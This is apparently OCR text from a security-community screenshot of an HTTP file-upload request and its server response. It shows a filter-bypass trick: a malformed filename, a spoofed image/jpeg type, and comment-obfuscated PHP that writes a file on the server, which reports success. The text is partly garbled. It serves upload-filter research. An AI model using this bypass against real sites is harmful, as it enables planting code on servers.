 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 495
Origin: http:
Connection: close
Referer: htt
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssasssassss
aa;fwrite/*121aa*/(/*121aa*/fopen/*121aa*/("oool.txt",
"w")/*121aa*/,'aaa')/*121aa*/
?>
? < + > Type a search term 0 matches
Done
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.1533203125
kB<br>location: C:\Windows\php9618.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
? < + > Type a search term
399 byte
先知社区